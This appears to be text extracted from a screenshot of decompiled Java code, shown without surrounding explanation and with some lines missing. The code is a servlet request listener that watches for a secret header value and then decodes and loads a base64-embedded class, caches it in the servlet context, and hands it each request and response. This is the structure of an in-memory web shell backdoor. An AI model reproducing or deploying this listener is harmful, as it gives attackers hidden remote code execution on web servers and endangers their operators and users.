 25 public void requestDestroyed(ServletRequestEvent servletRequestEvent) {
}
28 public void requestInitialized(ServletRequestEvent servletRequestEvent) {
29 HttpServletRequest request = (HttpServletRequest) servletRequestEvent.getServletRequest();
30 String customHeaderValue = request.getHeader(this.headerName);
try {
32 if (customHeaderValue.contains(this.headerValue)) {
33 HttpServletResponse response = getResponseFromRequest(request);
34 ServletContext var6 = request.getSession().getServletContext();
35 String var7 = this.rand_str;
36 if (var6.getAttribute(var7) != null) {
37 var6.getAttribute(var7).equals(new Object[]{request, response});
} else {
try {
40 byte[] var8 = base64Decode(this.b64_str);
41 Class var9 = new CorsozListener$Proxy$$Lambda$1(getClass().getClassLoader()).g(var8);
42 var6.setAttribute(var7, var9.newInstance());
} catch (Exception e) {
}
}
}
} catch (Exception e2) {
}
}